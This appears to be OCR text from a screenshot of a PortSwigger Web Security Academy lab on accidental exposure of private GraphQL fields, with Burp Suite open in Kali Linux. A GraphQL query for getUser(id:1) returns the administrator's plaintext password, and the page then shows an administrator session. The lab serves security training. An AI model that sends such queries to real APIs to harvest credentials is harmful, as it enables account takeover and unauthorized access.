 1 2 3 4 11:04
Accidental exposure of private GraphQL fields — Mozilla Firefox
Lab: Accidental exposure
Accidental exposure of pr
https://0a1d00ef045c3304845063c000a60047.we
Burp
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Accidental exposure of private GraphQL fields
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn InQL Scanner InQL Timer
InQL Attacker
2 × +
Send Cancel < > Target: https://0a1d00ef045c3304845063c000a600... HTTP/2 ?
Request
Pretty Raw Hex InQL \n
GraphQL #0 Raw
Query:
1
2 query login{
3 getUser(id:1) {
4 password
5 id
6 username
7 }
8 }
Search... 0 matches
Variables:
1 {
2 "input": {
3 "password": "hack",
4 "username": "popo"
5 }
6 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 133
5
6 {
7 "data":{
8 "getUser":{
9 "password":"pc0miogihkdvxivqrbj1",
10 "id":1,
11 "username":"administrator"
12 }
13 }
14 }
Search... 0 highlights
Inspector
Done 247 bytes | 201 millis